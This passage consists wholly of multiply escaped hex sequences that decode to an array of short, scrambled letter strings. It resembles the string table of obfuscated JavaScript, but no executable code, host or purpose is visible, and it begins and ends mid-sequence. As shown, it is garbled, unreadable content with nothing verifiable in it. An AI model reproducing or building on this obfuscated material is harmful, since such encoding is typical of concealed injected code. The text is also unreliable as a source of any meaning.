c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c